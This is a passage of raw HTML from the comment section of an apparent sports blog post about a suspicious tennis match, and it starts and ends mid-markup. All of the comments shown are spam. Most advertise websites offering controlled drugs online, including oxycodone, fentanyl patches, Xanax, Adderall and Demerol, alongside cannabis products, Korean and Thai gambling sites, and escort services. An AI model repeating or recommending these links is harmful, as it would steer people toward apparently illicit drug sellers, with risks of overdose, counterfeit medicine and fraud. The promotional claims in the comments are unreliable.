class="comment-content"><a href="https://420medicalcanbiz.com/product/buy-blackberry-kush-vape-1g-cartridge-500mg-online/" rel="nofollow">Buy blackberry-kush-vape-1g-cartridge-500mg Online</a><br><a href="https://bestlivemeds.com/product/buy-adderall-online/" rel="nofollow">buy-adderall-online</a><br><a href="https://420medicalcanbiz.com/product/buy-berry-white-cannabis-oil-vape-cartridge-online/" rel="nofollow">Buy berry-white-cannabis-oil-vape-cartridge Online</a><br><a href="https://gianbestpharmacy.com/product/buy-phentermine-online/" rel="nofollow">buy-phentermine-online</a><br><a href="https://420medicalcanbiz.com/product/buy-blueberry-online/" rel="nofollow">Buy blueberry Online</a><br><a href="https://calibestpharmacy.com/product/buy-demerol-online/" rel="nofollow">buy-demerol-online</a><br><a href="https://www.greenleafstore.net/product/ak47-hash-1-gram-aaaa/" rel="nofollow">ak47-hash-1-gram-aaaa</a><br>http://humanabestpharmacy.com/product/buy-aliaxin-1ml-online/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1954884754001895832">Reply</a><span class="item-control blog-admin blog-admin pid-962916516"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1954884754001895832">Delete</a></span></span></div><div class="comment-replies"><div id="c1954884754001895832-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1954884754001895832-ra" class="thread-chrome thread-expanded"><div></div><div id="c1954884754001895832-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1954884754001895832">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1954884754001895832-ce"></div></li><li class="comment" id="c5168187512396359718"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16957439643174314965" rel="nofollow">cannabis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1596802073649#c5168187512396359718">7 August 2020 at 14:07</a></span></div><p class="comment-content"><a href="https://420medicalcanbiz.com/product/buy-blackberry-kush-vape-1g-cartridge-500mg-online/" rel="nofollow">Buy blackberry-kush-vape-1g-cartridge-500mg Online</a><br><a href="https://bestlivemeds.com/product/buy-adderall-online/" rel="nofollow">buy-adderall-online</a><br><a href="https://420medicalcanbiz.com/product/buy-berry-white-cannabis-oil-vape-cartridge-online/" rel="nofollow">Buy berry-white-cannabis-oil-vape-cartridge Online</a><br><a href="https://gianbestpharmacy.com/product/buy-phentermine-online/" rel="nofollow">buy-phentermine-online</a><br><a href="https://420medicalcanbiz.com/product/buy-blueberry-online/" rel="nofollow">Buy blueberry Online</a><br><a href="https://calibestpharmacy.com/product/buy-demerol-online/" rel="nofollow">buy-demerol-online</a><br><a href="https://www.greenleafstore.net/product/ak47-hash-1-gram-aaaa/" rel="nofollow">ak47-hash-1-gram-aaaa</a><br>http://humanabestpharmacy.com/product/buy-aliaxin-1ml-online/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5168187512396359718">Reply</a><span class="item-control blog-admin blog-admin pid-962916516"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/5168187512396359718">Delete</a></span></span></div><div class="comment-replies"><div id="c5168187512396359718-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5168187512396359718-ra" class="thread-chrome thread-expanded"><div></div><div id="c5168187512396359718-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5168187512396359718">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5168187512396359718-ce"></div></li><li class="comment" id="c865506322835007204"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15963062492701746236" rel="nofollow">salon luis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1596966445202#c865506322835007204">9 August 2020 at 11:47</a></span></div><p class="comment-content">It&#39;s very uncomplicated to learn any kind of issue on internet as compared to publications, as I discovered this article at this web page.<a href="https://noa17.com" rel="nofollow">noa17.com</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="865506322835007204">Reply</a><span class="item-control blog-admin blog-admin pid-857091729"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/865506322835007204">Delete</a></span></span></div><div class="comment-replies"><div id="c865506322835007204-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c865506322835007204-ra" class="thread-chrome thread-expanded"><div></div><div id="c865506322835007204-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="865506322835007204">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c865506322835007204-ce"></div></li><li class="comment" id="c5599273819323406253"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://casino-bacara.com" rel="nofollow">카지노사이트</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1598337028294#c5599273819323406253">25 August 2020 at 08:30</a></span></div><p class="comment-content">Want to make the best website? If so, don&#39;t miss this opportunity now. Introducing a website with knowledge of the world&#39;s best web experts! <br><a href="https://casinofine.com" rel="nofollow">안전카지노사이트</a><br><a href="https://www.realcasino777.com" rel="nofollow">바카라사이트</a> <br><a href="https://casino-bacara.com" rel="nofollow">카지노사이트</a> <br><a href="http://casinobey.mystrikingly.com" rel="nofollow">온라인카지노</a> <br><a href="http://baccarathome.mystrikingly.com" rel="nofollow">골드카지노</a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5599273819323406253">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/5599273819323406253">Delete</a></span></span></div><div class="comment-replies"><div id="c5599273819323406253-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5599273819323406253-ra" class="thread-chrome thread-expanded"><div></div><div id="c5599273819323406253-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5599273819323406253">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5599273819323406253-ce"></div></li><li class="comment" id="c2568416968508380595"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgMammhJAmdz2jKlu0DKp9YHF6piLWVtVonXipUm_OQoN-yW-QvWGO6gtDCJb6HDa1q0P-oSLubwRCBcezJnutuCwZK8O6cNF_-9aD1B0UjwGNitC-li3kncvFQqU49w/s45-c/1200px-Bet365_Logo.svg.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04038660583239164933" rel="nofollow">Octopussy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1598584359797#c2568416968508380595">28 August 2020 at 05:12</a></span></div><p class="comment-content">Thanks for sharing. <a href="http://www.xn--42cgk3be0edkd7e1abeb1mrfzcyhd.in.net/index.php/topic,221889.0.html" rel="nofollow">ผลบอลว&#3633;นน&#3637;&#3657; </a><br><a href="http://www.xn--m3cjgvgdan1civ7bsbzi5r.in.net/index.php/topic,200552.0.html" rel="nofollow">ผลบอลว&#3633;นน&#3637;&#3657; </a><br><a href="http://www.xn--72c0baa3d6aqa5bv4k5b5f.in.net/index.php/topic,160975.0.html" rel="nofollow">ผลบอลว&#3633;นน&#3637;&#3657;</a><br><a href="http://999-11.com/index.php/topic,91198.0.html" rel="nofollow">ผลบอลว&#3633;นน&#3637;&#3657;</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2568416968508380595">Reply</a><span class="item-control blog-admin blog-admin pid-393102083"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2568416968508380595">Delete</a></span></span></div><div class="comment-replies"><div id="c2568416968508380595-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2568416968508380595-ra" class="thread-chrome thread-expanded"><div></div><div id="c2568416968508380595-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2568416968508380595">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2568416968508380595-ce"></div></li><li class="comment" id="c2638331783853090707"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgMammhJAmdz2jKlu0DKp9YHF6piLWVtVonXipUm_OQoN-yW-QvWGO6gtDCJb6HDa1q0P-oSLubwRCBcezJnutuCwZK8O6cNF_-9aD1B0UjwGNitC-li3kncvFQqU49w/s45-c/1200px-Bet365_Logo.svg.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04038660583239164933" rel="nofollow">Octopussy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1598584384001#c2638331783853090707">28 August 2020 at 05:13</a></span></div><p class="comment-content">This is good info. <a href="http://www.chiangraishopping.com/index.php/topic,1462468.0.html" rel="nofollow">ผลบอลว&#3633;นน&#3637;&#3657;</a><br><a href="https://www.rannamhom.com/index.php/topic,315509.0.html" rel="nofollow">ผลบอลว&#3633;นน&#3637;&#3657;</a><br><a href="http://www.xn--72caa6cxa9b2bwff1ee0b8lqc2cua.com/index.php/topic,62204.0.html" rel="nofollow">ผลบอลว&#3633;นน&#3637;&#3657;</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2638331783853090707">Reply</a><span class="item-control blog-admin blog-admin pid-393102083"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2638331783853090707">Delete</a></span></span></div><div class="comment-replies"><div id="c2638331783853090707-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2638331783853090707-ra" class="thread-chrome thread-expanded"><div></div><div id="c2638331783853090707-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2638331783853090707">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2638331783853090707-ce"></div></li><li class="comment" id="c3889491968847725028"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07392024250770331122" rel="nofollow">리얼호텔카지노</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1598671656351#c3889491968847725028">29 August 2020 at 05:27</a></span></div><p class="comment-content">온라인 카지노 https://www.geo777.com <br>바카라사이트 https://www.geo777.com<br>메이저놀이터 https://solution-casino.com<br>메이저 안전놀이터 https://solution-casino.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3889491968847725028">Reply</a><span class="item-control blog-admin blog-admin pid-1944645459"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3889491968847725028">Delete</a></span></span></div><div class="comment-replies"><div id="c3889491968847725028-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3889491968847725028-ra" class="thread-chrome thread-expanded"><div></div><div id="c3889491968847725028-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3889491968847725028">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3889491968847725028-ce"></div></li><li class="comment" id="c8373216625153380784"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18352449693321097386" rel="nofollow">Alisha Roy Mumbai Escorts Call Girl</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602061575382#c8373216625153380784">7 October 2020 at 11:06</a></span></div><p class="comment-content">Our Indore escorts agency has been giving brilliant extent of fulfilment and agency to the customers hunting down beguilement and fun. Indore being the best tourism and travel recognize, the thirst of escort agency has been created so strong. Understanding the necessities and solicitations of the customers, we have been setting up our escort advantages wide around the Indore city. We have been advancing momentous agency since various years time and from this time forward the reason we have been prospering successfully in the business area.<br><br><br><a href="http://www.alisharoy.biz/Madhya-Pradesh/indore-escorts.html" rel="nofollow">Indore Escorts Service</a> | <a href="http://www.alisharoy.biz/Rajasthan/barmer-escorts.html" rel="nofollow">Barmer Escorts Service</a> | <a href="http://www.alisharoy.biz/Rajasthan/ajmer-escorts.html" rel="nofollow">Ajmer Escorts Service</a> | <a href="http://www.alisharoy.biz/Andhra-Pradesh/visakhapatnam-escorts.html" rel="nofollow">Visakhapatnam Escorts Service</a> | <a href="http://www.alisharoy.biz/Andhra-Pradesh/vijayawada-escorts.html" rel="nofollow">Vijayawada Escorts Service</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8373216625153380784">Reply</a><span class="item-control blog-admin blog-admin pid-260784277"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8373216625153380784">Delete</a></span></span></div><div class="comment-replies"><div id="c8373216625153380784-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8373216625153380784-ra" class="thread-chrome thread-expanded"><div></div><div id="c8373216625153380784-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8373216625153380784">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8373216625153380784-ce"></div></li><li class="comment" id="c3622633267430913147"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18352449693321097386" rel="nofollow">Alisha Roy Mumbai Escorts Call Girl</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602061586254#c3622633267430913147">7 October 2020 at 11:06</a></span></div><p class="comment-content"><a href="http://www.alisharoy.biz/Bihar/aurangabad-escorts.html" rel="nofollow">Aurangabad Escorts Service</a> | <a href="http://www.alisharoy.biz/Bihar/patna-escorts.html" rel="nofollow">Patna Escorts Service</a> | <a href="http://www.alisharoy.biz/Rajasthan/bikaner-escorts.html" rel="nofollow">Bikaner Escorts Service</a> | <a href="http://www.alisharoy.biz/Rajasthan/bhilwara-escorts.html" rel="nofollow">Bhilwara Escorts Service</a> | <a href="http://www.alisharoy.biz/Rajasthan/alwar-escorts.html" rel="nofollow">Alwar Escorts Service</a> | <a href="http://www.alisharoy.biz/Rajasthan/kota-escorts.html" rel="nofollow">Kota Escorts Service</a> | <a href="http://www.alisharoy.biz/Rajasthan/jodhpur-escorts.html" rel="nofollow">Jodhpur Escorts Service</a> | <a href="http://www.alisharoy.biz/Rajasthan/jaisalmer-escorts.html" rel="nofollow">Jaisalmer Escorts Service</a> | <a href="http://www.alisharoy.biz/Rajasthan/jaipur-escorts.html" rel="nofollow">Jaipur Escorts Service</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3622633267430913147">Reply</a><span class="item-control blog-admin blog-admin pid-260784277"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3622633267430913147">Delete</a></span></span></div><div class="comment-replies"><div id="c3622633267430913147-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3622633267430913147-ra" class="thread-chrome thread-expanded"><div></div><div id="c3622633267430913147-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3622633267430913147">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3622633267430913147-ce"></div></li><li class="comment" id="c6417810800792158700"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18352449693321097386" rel="nofollow">Alisha Roy Mumbai Escorts Call Girl</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602061596397#c6417810800792158700">7 October 2020 at 11:06</a></span></div><p class="comment-content"><a href="http://www.alisharoy.biz/Rajasthan/bikaner-escorts.html" rel="nofollow">Bikaner Escorts Service</a> | <a href="http://www.alisharoy.biz/Rajasthan/udaipur-escorts.html" rel="nofollow">Udaipur Escorts Service</a> | <a href="http://www.alisharoy.biz/Chhattisgarh/bhilai-escorts.html" rel="nofollow">Bhilai Escorts Service</a> | <a href="http://www.alisharoy.biz/Chhattisgarh/raipur-escorts.html" rel="nofollow">Raipur Escorts Service</a> | <a href="http://www.alisharoy.biz/Gujarat/surat-escorts.html" rel="nofollow">Surat Escorts Service</a> | <a href="http://www.alisharoy.biz/Gujarat/vadodara-escorts.html" rel="nofollow">Vadodara Escorts Service</a> | <a href="http://www.alisharoy.biz/Gujarat/rajkot-escorts.html" rel="nofollow">Rajkot Escorts Service</a> | <a href="http://www.alisharoy.biz/Gujarat/daman-escorts.html" rel="nofollow">Daman Escorts Service</a> | <a href="http://www.alisharoy.biz/Gujarat/diu-escorts.html" rel="nofollow">Diu Escorts Service</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6417810800792158700">Reply</a><span class="item-control blog-admin blog-admin pid-260784277"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/6417810800792158700">Delete</a></span></span></div><div class="comment-replies"><div id="c6417810800792158700-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6417810800792158700-ra" class="thread-chrome thread-expanded"><div></div><div id="c6417810800792158700-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6417810800792158700">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6417810800792158700-ce"></div></li><li class="comment" id="c8911071394131795405"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18352449693321097386" rel="nofollow">Alisha Roy Mumbai Escorts Call Girl</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602061608648#c8911071394131795405">7 October 2020 at 11:06</a></span></div><p class="comment-content"><a href="http://www.alisharoy.biz/Uttra-Pradesh/allahabad-escorts.html" rel="nofollow">Allahabad Escorts Service</a> | <a href="http://www.alisharoy.biz/Uttra-Pradesh/greater-noida-escorts.html" rel="nofollow">Greater Noida Escorts Service</a> | <a href="http://www.alisharoy.biz/Uttra-Pradesh/kanpur-escorts.html" rel="nofollow">Kanpur Escorts Service</a> | <a href="http://www.alisharoy.biz/Uttra-Pradesh/ghaziabad-escorts.html" rel="nofollow">Ghaziabad Escorts Service</a> | <a href="http://www.alisharoy.biz/Uttra-Pradesh/lucknow-escorts.html" rel="nofollow">Lucknow Escorts Service</a> | <a href="http://www.alisharoy.biz/Uttra-Pradesh/noida-escorts.html" rel="nofollow">Noida Escorts Service</a> | <a href="http://www.alisharoy.biz/Uttra-Pradesh/varanasi-escorts.html" rel="nofollow">Varanasi Escorts Service</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8911071394131795405">Reply</a><span class="item-control blog-admin blog-admin pid-260784277"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8911071394131795405">Delete</a></span></span></div><div class="comment-replies"><div id="c8911071394131795405-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8911071394131795405-ra" class="thread-chrome thread-expanded"><div></div><div id="c8911071394131795405-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8911071394131795405">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8911071394131795405-ce"></div></li><li class="comment" id="c4117187619333379817"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18352449693321097386" rel="nofollow">Alisha Roy Mumbai Escorts Call Girl</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602061623840#c4117187619333379817">7 October 2020 at 11:07</a></span></div><p class="comment-content"><a href="http://www.alisharoy.biz/Haryana/gurgaon-escorts.html" rel="nofollow">Gurgaon Escorts Service</a> | <a href="http://www.alisharoy.biz/Madhya-Pradesh/jabalpur-escorts.html" rel="nofollow">Jabalpur Escorts Service</a> | <a href="http://www.alisharoy.biz/Madhya-Pradesh/gwalior-escorts.html" rel="nofollow">Gwalior Escorts Service</a> | <a href="http://www.alisharoy.biz/Madhya-Pradesh/bhopal-escorts.html" rel="nofollow">Bhopal Escorts Service</a> | <a href="http://www.alisharoy.biz/Madhya-Pradesh/ratlam-escorts.html" rel="nofollow">Ratlam Escorts Service</a> | <a href="http://www.alisharoy.biz/Madhya-Pradesh/ujjain-escorts.html" rel="nofollow">Ujjain Escorts Service</a> | <a href="http://www.alisharoy.biz/Uttrakhand/dehradun-escorts.html" rel="nofollow">Dehradun Escorts Service</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4117187619333379817">Reply</a><span class="item-control blog-admin blog-admin pid-260784277"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/4117187619333379817">Delete</a></span></span></div><div class="comment-replies"><div id="c4117187619333379817-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4117187619333379817-ra" class="thread-chrome thread-expanded"><div></div><div id="c4117187619333379817-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4117187619333379817">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4117187619333379817-ce"></div></li><li class="comment" id="c3722285107276665908"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18016714975932207188" rel="nofollow">SHAHZAIB</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602324400188#c3722285107276665908">10 October 2020 at 12:06</a></span></div><p class="comment-content">Nice to be visiting your blog again, it has been months for me. Well this article that i&#39;ve been waited for so long. I need this article to complete my assignment in the college, and it has same topic with your article. Thanks, great share. <a href="https://c4classifieds.com/uae/author/sports-broadcast/" rel="nofollow">메이저리그중계</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3722285107276665908">Reply</a><span class="item-control blog-admin blog-admin pid-787527089"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3722285107276665908">Delete</a></span></span></div><div class="comment-replies"><div id="c3722285107276665908-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3722285107276665908-ra" class="thread-chrome thread-expanded"><div></div><div id="c3722285107276665908-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3722285107276665908">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3722285107276665908-ce"></div></li><li class="comment" id="c949365340526966848"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03268513566782148318" rel="nofollow">jones</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602445215319#c949365340526966848">11 October 2020 at 21:40</a></span></div><p class="comment-content"><a href="https://www.buysuboxone8mgonline.com/product/buy-subutex-online/" rel="nofollow">buy subutex online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-ultram-online/" rel="nofollow">buy ultram online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-valium-online/" rel="nofollow">buy valium online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-vicodin-online/" rel="nofollow">buy vicodin online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-vyvanse-online/" rel="nofollow">buy vyvanse online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-xanax-online/" rel="nofollow">buy xanax online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-yellowxanax-online/" rel="nofollow">buy yellowxanax online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-opana-online/" rel="nofollow">buy opana online </a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="949365340526966848">Reply</a><span class="item-control blog-admin blog-admin pid-401407002"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/949365340526966848">Delete</a></span></span></div><div class="comment-replies"><div id="c949365340526966848-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c949365340526966848-ra" class="thread-chrome thread-expanded"><div></div><div id="c949365340526966848-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="949365340526966848">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c949365340526966848-ce"></div></li><li class="comment" id="c4960198744111615141"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03268513566782148318" rel="nofollow">jones</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602445288997#c4960198744111615141">11 October 2020 at 21:41</a></span></div><p class="comment-content"><a href="https://www.buysuboxone8mgonline.com/product/buy-modafinil-online/" rel="nofollow">buy modafinil online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-morphine-sulfate-online/" rel="nofollow">buy morphine sulfate online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-morphine-sulphate-injection-online/" rel="nofollow">buy morphine sulphate injection online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-norco-online/" rel="nofollow">buy norco online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-oramorph-online/" rel="nofollow">buy oramorph online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-oxycodone-online/" rel="nofollow">buy oxycodone online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-oxycontin-online/" rel="nofollow">buy oxycontin online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-oxynorm-online/" rel="nofollow">buy oxynorm online </a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4960198744111615141">Reply</a><span class="item-control blog-admin blog-admin pid-401407002"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/4960198744111615141">Delete</a></span></span></div><div class="comment-replies"><div id="c4960198744111615141-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4960198744111615141-ra" class="thread-chrome thread-expanded"><div></div><div id="c4960198744111615141-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4960198744111615141">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4960198744111615141-ce"></div></li><li class="comment" id="c7705609346542185231"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03268513566782148318" rel="nofollow">jones</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602445440726#c7705609346542185231">11 October 2020 at 21:44</a></span></div><p class="comment-content"><br><a href="https://www.buysuboxone8mgonline.com/product/buy-endocet-online/" rel="nofollow">buy endocet online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-fentanyl-patches-online/" rel="nofollow">buy fentanyl fentanyl online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-green-xanax-online/" rel="nofollow">buy green xanax online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-greenstone-xanax-online/" rel="nofollow">buy greenstone xanax online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-humatrope-pen-online/" rel="nofollow">buy humatrope pen online </a><br><a 